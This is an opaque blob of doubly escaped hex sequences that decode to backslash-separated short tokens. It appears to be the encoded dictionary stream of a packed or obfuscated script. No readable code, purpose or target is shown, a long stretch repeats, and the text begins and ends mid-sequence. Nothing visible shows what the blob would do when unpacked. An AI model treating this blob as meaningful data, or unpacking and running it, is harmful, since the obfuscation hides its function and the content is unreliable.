c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x